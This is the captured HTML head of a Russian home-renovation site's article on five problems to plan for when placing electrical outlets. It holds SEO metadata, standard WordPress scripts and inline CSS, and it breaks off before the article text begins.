

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://folksland.net/sovety/5-problem-pri-razmeshhenii-rozetok-kotoryie-vazhno-predusmotret-zaranee.html
body_size: 27972
content:
<!doctype html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v16.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>5 проблем при размещении розеток, которые важно предусмотреть заранее</title>
	<meta name="description" content="Профессионалы уверяют, что розеток должно быть в два раза больше в каждой комнате, чем было прежде запланировано. В особенности это касается ванной и кухни. Ведь это столь важно в обратно случае придется пользоваться неудобными удлинителями." />
	<link rel="canonical" href="https://folksland.net/sovety/5-problem-pri-razmeshhenii-rozetok-kotoryie-vazhno-predusmotret-zaranee.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="5 проблем при размещении розеток, которые важно предусмотреть заранее" />
	<meta property="og:description" content="Профессионалы уверяют, что розеток должно быть в два раза больше в каждой комнате, чем было прежде запланировано. В особенности это касается ванной и кухни. Ведь это столь важно в обратно случае придется пользоваться неудобными удлинителями." />
	<meta property="og:url" content="https://folksland.net/sovety/5-problem-pri-razmeshhenii-rozetok-kotoryie-vazhno-predusmotret-zaranee.html" />
	<meta property="og:site_name" content="Все о дизайне, отделке, ремонте и мебели" />
	<meta property="article:published_time" content="2019-11-06T07:00:34+00:00" />
	<meta property="article:modified_time" content="2019-11-05T14:02:37+00:00" />
	<meta property="og:image" content="https://folksland.net/wp-content/uploads/2019/11/vysota-ustanovki-rozetok-1-2.jpg" />
	<meta property="og:image:width" content="998" />
	<meta property="og:image:height" content="750" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:label1" content="Написано автором">
	<meta name="twitter:data1" content="Expert">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://folksland.net/#website","url":"https://folksland.net/","name":"\u0412\u0441\u0435 \u043e \u0434\u0438\u0437\u0430\u0439\u043d\u0435, \u043e\u0442\u0434\u0435\u043b\u043a\u0435, \u0440\u0435\u043c\u043e\u043d\u0442\u0435 \u0438 \u043c\u0435\u0431\u0435\u043b\u0438","description":"\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u043e \u043e \u0438\u043d\u0442\u0435\u0440\u044c\u0435\u0440\u0435, \u043c\u0435\u0431\u0435\u043b\u0438, \u0440\u0435\u043c\u043e\u043d\u0442\u0435 \u0438 \u043e\u0442\u0434\u0435\u043b\u043a\u0435","potentialAction":[{"@type":"SearchAction","target":"https://folksland.net/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://folksland.net/sovety/5-problem-pri-razmeshhenii-rozetok-kotoryie-vazhno-predusmotret-zaranee.html#primaryimage","inLanguage":"ru-RU","url":"https://folksland.net/wp-content/uploads/2019/11/vysota-ustanovki-rozetok-1-2.jpg","contentUrl":"https://folksland.net/wp-content/uploads/2019/11/vysota-ustanovki-rozetok-1-2.jpg","width":998,"height":750},{"@type":"WebPage","@id":"https://folksland.net/sovety/5-problem-pri-razmeshhenii-rozetok-kotoryie-vazhno-predusmotret-zaranee.html#webpage","url":"https://folksland.net/sovety/5-problem-pri-razmeshhenii-rozetok-kotoryie-vazhno-predusmotret-zaranee.html","name":"5 \u043f\u0440\u043e\u0431\u043b\u0435\u043c \u043f\u0440\u0438 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0438\u0438 \u0440\u043e\u0437\u0435\u0442\u043e\u043a, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0432\u0430\u0436\u043d\u043e \u043f\u0440\u0435\u0434\u0443\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0437\u0430\u0440\u0430\u043d\u0435\u0435","isPartOf":{"@id":"https://folksland.net/#website"},"primaryImageOfPage":{"@id":"https://folksland.net/sovety/5-problem-pri-razmeshhenii-rozetok-kotoryie-vazhno-predusmotret-zaranee.html#primaryimage"},"datePublished":"2019-11-06T07:00:34+00:00","dateModified":"2019-11-05T14:02:37+00:00","author":{"@id":"https://folksland.net/#/schema/person/fefb6d20fa3317aacd0005eb058ac9b6"},"description":"\u041f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u043e\u043d\u0430\u043b\u044b \u0443\u0432\u0435\u0440\u044f\u044e\u0442, \u0447\u0442\u043e \u0440\u043e\u0437\u0435\u0442\u043e\u043a \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u0432 \u0434\u0432\u0430 \u0440\u0430\u0437\u0430 \u0431\u043e\u043b\u044c\u0448\u0435 \u0432 \u043a\u0430\u0436\u0434\u043e\u0439 \u043a\u043e\u043c\u043d\u0430\u0442\u0435, \u0447\u0435\u043c \u0431\u044b\u043b\u043e \u043f\u0440\u0435\u0436\u0434\u0435 \u0437\u0430\u043f\u043b\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u043e. \u0412 \u043e\u0441\u043e\u0431\u0435\u043d\u043d\u043e\u0441\u0442\u0438 \u044d\u0442\u043e \u043a\u0430\u0441\u0430\u0435\u0442\u0441\u044f \u0432\u0430\u043d\u043d\u043e\u0439 \u0438 \u043a\u0443\u0445\u043d\u0438. \u0412\u0435\u0434\u044c \u044d\u0442\u043e \u0441\u0442\u043e\u043b\u044c \u0432\u0430\u0436\u043d\u043e \u0432 \u043e\u0431\u0440\u0430\u0442\u043d\u043e \u0441\u043b\u0443\u0447\u0430\u0435 \u043f\u0440\u0438\u0434\u0435\u0442\u0441\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0435\u0443\u0434\u043e\u0431\u043d\u044b\u043c\u0438 \u0443\u0434\u043b\u0438\u043d\u0438\u0442\u0435\u043b\u044f\u043c\u0438.","breadcrumb":{"@id":"https://folksland.net/sovety/5-problem-pri-razmeshhenii-rozetok-kotoryie-vazhno-predusmotret-zaranee.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://folksland.net/sovety/5-problem-pri-razmeshhenii-rozetok-kotoryie-vazhno-predusmotret-zaranee.html"]}]},{"@type":"BreadcrumbList","@id":"https://folksland.net/sovety/5-problem-pri-razmeshhenii-rozetok-kotoryie-vazhno-predusmotret-zaranee.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://folksland.net/","url":"https://folksland.net/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://folksland.net/sovety/5-problem-pri-razmeshhenii-rozetok-kotoryie-vazhno-predusmotret-zaranee.html","url":"https://folksland.net/sovety/5-problem-pri-razmeshhenii-rozetok-kotoryie-vazhno-predusmotret-zaranee.html","name":"5 \u043f\u0440\u043e\u0431\u043b\u0435\u043c \u043f\u0440\u0438 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0438\u0438 \u0440\u043e\u0437\u0435\u0442\u043e\u043a, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0432\u0430\u0436\u043d\u043e \u043f\u0440\u0435\u0434\u0443\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0437\u0430\u0440\u0430\u043d\u0435\u0435"}}]},{"@type":"Person","@id":"https://folksland.net/#/schema/person/fefb6d20fa3317aacd0005eb058ac9b6","name":"Expert","image":{"@type":"ImageObject","@id":"https://folksland.net/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/bd8a4ce343c4dd97b472384b004bc2d9?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bd8a4ce343c4dd97b472384b004bc2d9?s=96&d=mm&r=g","caption":"Expert"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Все о дизайне, отделке, ремонте и мебели &raquo; Лента комментариев к &laquo;5 проблем при размещении розеток, которые важно предусмотреть заранее&raquo;" href="https://folksland.net/sovety/5-problem-pri-razmeshhenii-rozetok-kotoryie-vazhno-predusmotret-zaranee.html/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/folksland.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=b3e133ac360da976465a29425aba87ee"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://folksland.net/wp-includes/css/dist/block-library/style.min.css?ver=b3e133ac360da976465a29425aba87ee'  media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://folksland.net/wp-includes/css/classic-themes.min.css?ver=1'  media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://folksland.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4'  media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=b3e133ac360da976465a29425aba87ee'  media='all' />
<link rel='stylesheet' id='reboot-style-css' href='https://folksland.net/wp-content/themes/reboot/assets/css/style.min.css?ver=1.4.9'  media='all' />
<script  src='https://folksland.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script  src='https://folksland.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://folksland.net/wp-json/" /><link rel="alternate" type="application/json" href="https://folksland.net/wp-json/wp/v2/posts/40813" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://folksland.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://folksland.net/wp-includes/wlwmanifest.xml" />

<link rel='shortlink' href='https://folksland.net/?p=40813' />
<link rel="alternate" type="application/json+oembed" href="https://folksland.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffolksland.net%2Fsovety%2F5-problem-pri-razmeshhenii-rozetok-kotoryie-vazhno-predusmotret-zaranee.html" />
<link rel="alternate" type="text/xml+oembed" href="https://folksland.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffolksland.net%2Fsovety%2F5-problem-pri-razmeshhenii-rozetok-kotoryie-vazhno-predusmotret-zaranee.html&#038;format=xml" />
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script><link rel="preload" href="https://folksland.net/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin><link rel="preload" href="https://folksland.net/wp-content/uploads/2019/11/vysota-ustanovki-rozetok-1-2.jpg" as="image" crossorigin>
    <style>.site-logotype img{max-height:300px}.scrolltop{background-color:#59d600}.scrolltop:before{color:#dd0000}.scrolltop{height:80px}.scrolltop:before{content:"\fe3d"}body{background-color:#e5aa20}::selection, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .post-card--grid .post-card__thumbnail:before, .post-card:not(.post-card--small) .post-card__thumbnail a:before, .post-card:not(.post-card--small) .post-card__category,  .post-box--high .post-box__category span, .post-box--wide .post-box__category span, .page-separator, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .btn, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .comment-respond .form-submit input, .page-links__item{background-color:#ff0000}.entry-image--big .entry-image__body .post-card__category a, .home-text ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .widget-area .widget_categories ul.menu li a:before, .widget-area .widget_categories ul.menu li span:before, .widget-area .widget_categories>ul li a:before, .widget-area .widget_categories>ul li span:before, .widget-area .widget_nav_menu ul.menu li a:before, .widget-area .widget_nav_menu ul.menu li span:before, .widget-area .widget_nav_menu>ul li a:before, .widget-area .widget_nav_menu>ul li span:before, .page-links .page-numbers:not(.dots):not(.current):before, .page-links .post-page-numbers:not(.dots):not(.current):before, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .pagination .nav-links .post-page-numbers:not(.dots):not(.current):before, .entry-image--full .entry-image__body .post-card__category a, .entry-image--fullscreen .entry-image__body .post-card__category a, .entry-image--wide .entry-image__body .post-card__category a{background-color:#ff0000}.comment-respond input:focus, select:focus, textarea:focus, .post-card--grid.post-card--thumbnail-no, .post-card--standard:after, .post-card--related.post-card--thumbnail-no:hover, .spoiler-box, .btn-primary, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .inp:focus, .entry-tag:focus, .entry-tag:hover, .search-screen .search-form .search-field:focus, .entry-content ul:not([class])>li:before, .text-content ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .entry-content blockquote,
